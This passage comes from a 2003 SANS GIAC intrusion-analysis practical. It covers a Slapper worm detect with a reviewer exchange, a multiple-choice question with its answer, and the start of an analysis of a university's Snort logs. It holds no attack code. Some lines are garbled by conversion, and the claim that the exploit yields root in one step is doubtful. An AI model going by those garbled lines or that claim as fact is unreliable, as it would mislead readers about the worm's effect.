

Network Countermeasures: 4. My netscreen firewall was setup to block outbound connections from UDP port 2002, which would have prevented my exploited machine from communicating with its attacker. The pf firewall on my OpenBSD machine also blocked outbound connections using UDP port 2002

# **Severity = (Target's Criticality + Attack Lethality) - (System Countermeasures + Network**  Countermeasures) =  $(4 + 5 - (5 + 4) = 0$ . My system is now patched.

# **Defensive Recommendations**

- 1. Block outbound UDP port 2002 at firewall (s)
- 2. Patch Web server with new version of Apache, 1.3.27
- 3. Continue Snort Logging, update databases frequently..

#### **Multiple Choice Test Question**

What port does the Apache\_mod\_ssl (slapper) worm use to communicate with other hosts?

- A. TCP port 80
- B. UDP port 22.
- C. TCP port 443
- D. UDP port 2002
- E. TCP port 139

The answer is D.

#### **Additional Question/Comment from intrusions@incidents.org**

Anton Chuvakin wrote:

Edward,

**OOT 2002**<br> **OOT 2002**<br> **D.**<br> **D.**<br> **WestEVION/Comment from intrusions@incidents.org**<br> **Kin** wrote:<br> **SANS INSTER AUTE AND AUTOMATE AND AUTOMATE AND AUTOMATE AND AND AND AN INTERFERING AND AN INCREASE RESULT BUT BUT BUT BU** > The probability the source address was spoofed is zero. The address  $> 210.187.119.132$  was trace routed), and its path is noted below:

Just curious, why is it 'zero' and not the usual 'unlikely for the established TCP connection'?

 $\gg$  Defensive Recommendations<br> $\gg$  1. Block outbound UDP

Block outbound UDP port 2002 at firewall (s)

>> 2. Patch Web server with new version of Apache, 1.3.27

>> 3. Continue Snort Logging, update databases frequently..

Well, Apache is not exactly the responsible party here.. what about patching SSL?

> Attack intent: This is an attempt to execute a root compromise on my

> web server

Does the SSL exploit really yield root in one step?

Best, --

 Anton A. Chuvakin, Ph.D. GCIA Advisory Board Member http://www.chuvakin.org http://www.info-secure.org

#### My response was:

Dr. Chuvakin:

Answers to your questions are below.

Sorry for the delay.

Regards,

Edward W. Ray

- Edward,

> The probability the source address was spoofed is zero. The address  $> 210.187.119.132$  was trace routed), and its path is noted below: Just curious, why is it 'zero' and not the usual 'unlikely for the established TCP connection'?

>>>Zero is took superlative, I should have said probability is low/unlikely. Will update in my practical

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. Edward W. Ray Page 34 of 74 1/2/2003

>> Defensive Recommendations  $\gg$  1. Block outbound UDP port 2002 at firewall (s)  $\gg$  2. Patch Web server with new version of Apache. Patch Web server with new version of Apache, 1.3.27 >> 3. Continue Snort Logging, update databases frequently.. Well, Apache is not exactly the responsible party here.. what about patching SSL? >>>SSL is an add-on, and is the exploited application in this case. Will update my practical accordingly.

> Attack intent: This is an attempt to execute a root compromise on my > web server Does the SSL exploit really yield root in one step?

For the explanation of the artack arbitro-second containing comparent essenting Contention and the explanation of the artack arbitro-second in a buffer overlow which gives the anacker root initial skan is performed to dete >>>From the explanation of the attack at http://securityresponse.symantec.com/avcenter/security/Content/2002.09.13.html and http://isc.incidents.org/analysis.html?id=177, the exploit is a buffer overflow which gives the attacker root access on the machine, after an initial scan is performed to determine if port 80 is open. So the answer to your question is technically no; the buffer overflow causes the attacker to get a root shell.

#### **References**

CERT Coordination Center. "CERT® Advisory CA-2002-27 Apache/mod\_ssl Worm." September 14, 2002. URL: http://www.cert.org/advisories/CA-2002-27.html

Chuvakin, Anton. "Re: GIAC GCIA Version 3.2 Practical Detect #3 (Edward Ray - Home Network), slapper worm detect, 2nd submission" December 3, 2002.

Symmantec. "Apache\_mod\_ssl Worm Alert" September 13, 2002. URL: http://securityresponse.symantec.com/avcenter/security/Content/2002.09.13.html -
# **Assignment #3: Analyze This!**

# **\*Executive Summary**



*Figure 3.1: Alerts and Scans by Hour*

The above graph illustrates the number of Events of Interest (EOIs) over the provided five day period. The times along the X-axis denote when spikes in activity took place. Many thousands of EOIs are reported each hour, with late evening/early morning spikes on Monday and Friday. The alerts have smaller spikes that do not appear to be directly correlated with the alert spikes.

This leads me to the conclusion that there is a lot of file sharing going on in this network, along with some possible Nimda traffic. The alert spikes are most likely due to this type of activity. Some of the late evening/early morning peaking in the scan graphs signifies to me some p2p network traffic

I have found evidence indicating many of the University's end-user workstations have been compromised by Nimda or Code Red. The University's network allows NETBIOS and SMB traffic through the external router, as evidenced by the large amount of alerts concerning this activity. Over 400 internal machines have been compromised by common, automated exploits, and risk getting "rooted" by an opportunistic criminal leveraging these exploits (In fact they may be rooted already!). Corrective action should be taken right away. (For details on remediation, please see the section entitled **Conclusions and Defensive Recommendations**).

# **Logs Analyzed**

**Figure 2004**<br> **SECOND AUTER SECONS TRESS INSTEDS SECONS TRESS INSTEDS**<br> **SECONS INSTEDS** System of an indeterminate verse<br>
see enabled with only slight modification.<br>
Files provided for analysis were:<br>
Filename Size<br>  $\frac{$ The University provided me with three sets of log files, covering the period of November 11 through November 15, 2002. These logs files represent a routine five day period of network traffic. The logs were generated by a Snort IDS system of an indeterminate version, with the default rule base enabled with only slight modification.

The alert log files provided for analysis were:



By combining all alert data, it becomes possible to discover trends in alert traffic, so these logs were concatenated together and processed as a whole. Also, due to the availability of the raw scan data (below), I will be ignoring the alerts generated by Snort's portscan preprocessor.

| Filename                   | Size      |
|----------------------------|-----------|
| scans.021111.gz 17,044,668 |           |
| scans.021112.gz            | 7,088,392 |
| scans.021113.gz            | 3,497,172 |
| scans.021114.gz            | 4,472,692 |
| scans.021115.gz            | 5,082,177 |

*Table 3.2: Scan Log Files*

Again, all five days' worth of logs were combined for the purpose of trend spotting.





The reason for the oos data having a different day is that the log files were off by one day, i.e. oos\_Nov.12.2002.zip has data from November 11. These logs are sample "Out of Spec" packets; that is, TCP packets with strange or illegal combinations of flags set. These packets are all involved in events which generated alerts in the first two sets of logs, and thus, provide corroborative data for those events.

# **Alert Details**

Table 3.3: **COS Log Files**<br>The cos data having a different day is that the log files were off 000.<br>
COO2.zip has data from November 11. These logs are sample "Out<br>
cackets with strange or illegal combinations of flags set. Snortsnarf was used to sort the alerts, and the Top Ten Alerts are provided in Table 3.4. . The http portscan alerts were removed as they are discussed in the Scan Details section. More than 331,000 alerts were logged over the five day period. The Top Ten Alerts comprise almost 98% of all the alerts generated. It is here that the system administrator should first direct their efforts to eliminate these alerts. A list and discussion of the Top twenty Source IPs is discussed next, along with a Link Analysis of MY.NET.162.91. Finally, a list of the possible viruses and trojans which may exist in the network is presented and discussed. These are smaller in number but are a source of further systems compromises if not properly taken care of.

My goal in this analysis is to illustrate how not blocking certain ports at the border router and/or firewall coupled with a lack of proper updates on Windows machines can lead to extraneous noise on the network. The solutions will directed towards reducing these alerts by fixing the compromised machines, and block certain ports and IP addresses.





## **Top Ten Alert Details**

## **1. SMB Name Wildcard**



11/11-09:17:47.242952 [\*\*] SMB Name Wildcard [\*\*] 192.168.5.2:137 -> MY.NET.12.4:137 11/15-21:33:28.362464 [\*\*] SMB Name Wildcard [\*\*] 218.86.182.228:1027 -> MY.NET.134.0:137

Top 10 sources triggering this attack signature:



*Table 3.5: SMB Name Wildcard Top Ten Sources*



Top 10 Destinations receiving this attack signature:

*Table 3.6: SMB Name Wildcard Top Ten Destinations*

2845<br> **2818** 2003 2003 2003 2003 2003 2003 2003<br>
<u>2846</u> 2001 2001 2001 197 197 197<br> **Table 3.6:** SMB Name Wildcard Top Ten Destinations<br>
Table 3.6: SMB Name Wildcard Top Ten Destinations<br>
This signature represents about 26 **Summary:** This signature represents about 26% of all alert generated. Normally, this alert would signify normal NetBIOS name resolution traffic. However, all of the source IP addresses are external, and all of the destination IP addresses are internal (MY.NET.0.0/16) addresses. The border routers are clearly not configured to drop inbound NetBIOS traffic. The top twenty source list above shows a sample of the various places these scans originated. As reported recently at the Internet Storm Center there has been an increase in port 137 scans. Windows file sharing uses port 137 for its own NETBIOS name service, which is used similar to DNS to translate IP addresses into NetBIOS hostnames. Frequently, Windows machines will use this function during regular Internet activity, if asked to reverse resolve an IP address and not being able to do so via DNS. In this case, the machine may connect to the IP it is asked to reverse resolve and request a NetBIOS host name.

Besides this very common and harmless activity, these lookups are also a first step for accessing shared resources on the target machine. As such, port 137 packets can be seen as initial reconnaissance and if successful, a connection to the share resources using port 139 is sure to follow.

It is also possible that some of this traffic is Microsoft Exchange related. Microsoft Exchange is e-mail server software, and a site running this software will often send a port 137 attempt back. This is the case for 61.222.144.30, as a Visualroute trace revealed a Microsoft e-mail server.

**Correlations:** The Incidents.org web site has an excellent write-up concerning this type of attack. In addition to their write-up, Bryce Alexander details the SMB Wildcard alert in The IDS FAQ. Stephen Northcutt mentions the Microsoft Exchange false alarm on p. 450 of his book, "Network Intrusion Detection," Third Edition.

**Recommendations:** It is not recommended that NetBIOS traffic leave or enter the university network. I recommend the following steps be taken to ensure this:

- 1. Configure border routers and firewalls to block UDP ports 137-138 and TCP ports 135 and 139. These are the NetBIOS ports, and should eliminate any external scans or hack attempts from entering the university.
- 2. Implement university policy to disable file sharing on Microsoft networks feature on

Windows client machines. This policy should be mandatory on all university owned client machines, optional (though recommended) for student-owned machines.

3. 192.168.5.2 is not a routable IP address. This may be spoofed, or they may be a misconfiguration in a router generating this IP address. Block all inbound and outbound connections to this IP address.

## **2. IIS Unicode attack detected**



11/11-13:03:38.686945 [\*\*] spp\_http\_decode: IIS Unicode attack detected [\*\*] MY.NET.105.229:4347 -> 210.219.201.2:80

All Internal IP addresses (MY.NET.0.0/16) receiving this attack signature:

| 3:03:38.686945 [**] spp http decode: IIS Unicode attack detected [**] MY.NET.105.229:4347 -> 210.219 |      | Number of Source IPs: 710 Number of Destination IPs: 152 |                 |                 |
|----------------------------------------------------------------------------------------------------|------|----------------------------------------------------------|-----------------|-----------------|
|                                                                                                    |      |                                                          |                 |                 |
|                                                                                                    |      |                                                          |                 |                 |
| IP addresses (MY.NET.0.0/16) receiving this attack signature:                                        |      |                                                          |                 |                 |
|                                                                                                    |      |                                                          |                 |                 |
|                                                                                                    |      |                                                          |                 |                 |
| Source                                                                                               |      | # Alerts (sig) $\vert$ # Alerts (total)                  | # Dsts (sig)    | # Dsts (total)  |
| MY.NET.153.163                                                                                       | 4891 | 4891                                                     | 93              | 93              |
| MY.NET.183.59                                                                                        | 3849 | 3855                                                     | 27              | 28              |
| MY.NET.106.86                                                                                        | 3375 | 3375                                                     | 7               | 7               |
| <u>MY.NET.91.100</u>                                                                                 | 2846 | 2846                                                     | 117             | 117             |
| MY.NET.105.229                                                                                       | 2690 | 2690                                                     | 4               | 4               |
| MY.NET.106.106                                                                                       | 1950 | 1950                                                     | $\overline{7}$  | $\overline{7}$  |
| MY.NET.153.168                                                                                       | 1910 | 1910                                                     | 65              | 65              |
| <b>MY NET 91.91</b>                                                                                  | 1362 | 1362                                                     | 86              | 86              |
| MY.NET.88.148                                                                                        | 1221 | 1221                                                     | 8               | 8               |
| MY.NET.152.126                                                                                       | 1201 | 1201                                                     | 17              | 17              |
| <b>MY.NFT.85.74</b>                                                                                  | 1124 | 1124                                                     | $\overline{5}$  | $\overline{5}$  |
| <u>MY.NET.183.26</u>                                                                                 | 1106 | 1106                                                     | 16              | 16              |
| MY.NET.153.203                                                                                       | 1104 | 1104                                                     | 12              | 12              |
| MY NFT 153.185                                                                                       | 1079 | 1079                                                     | 27              | 27              |
| MY.NET.91.101                                                                                        | 1043 | 1043                                                     | 57              | 57              |
| MY.NET.153.143                                                                                       | 827  | 827                                                      | 48              | 48              |
| MY NET 91.123                                                                                        | 814  | 814                                                      | 56              | 56              |
| MY.NET.153.123                                                                                       | 784  | 784                                                      | 33              | 33              |
| MY.NET.153.210                                                                                       | 750  | 750                                                      | 47              | 47              |
| <b>MY.NET.15.71</b>                                                                                  | 746  | 746                                                      | 17              | $\overline{17}$ |
| MY.NET.91.92                                                                                         | 718  | 718                                                      | 32              | 32              |
| MY.NET.153.165                                                                                       | 675  | 675                                                      | 51              | 51              |
| MY.NET.106.107                                                                                       | 664  | 664                                                      | 20              | 20              |
| MY.NET.91.103                                                                                        | 664  | 664                                                      | 59              | 59              |
| MY.NET.88.236                                                                                        | 660  | 660                                                      | 9               | 9               |
| MY.NET.153.113                                                                                       | 659  | 659                                                      | $\overline{41}$ | $\overline{41}$ |
| <u>MY.NET.153.121</u>                                                                                | 641  | 641                                                      | 31              | 31              |
| MY.NET.153.169                                                                                       | 625  | 625                                                      | 38              | 38              |
| MY.NET.104.117                                                                                       | 619  | 619                                                      | 8               | 8               |
| MY.NET.15.212                                                                                        | 608  | 608                                                      | 19              | 19              |
| MY.NFT.106.109                                                                                       | 608  | 608                                                      | 34              | 34              |
| MY.NET.91.97                                                                                         | 595  | 595                                                      | 41              | 41              |
| MY.NET.145.197                                                                                       | 585  | 585                                                      | 13              | 13              |
| MY NFT 153 180                                                                                       | 568  | 568                                                      | 23              | 23              |
| <u>MY.NET.91.104</u>                                                                                 | 555  | 555                                                      | 54              | 54              |
| MY.NET.153.194                                                                                       | 554  | 554                                                      | 36              | 36              |

*Table 3.7: IIS Unicode Attack Internet Source IP addresses*



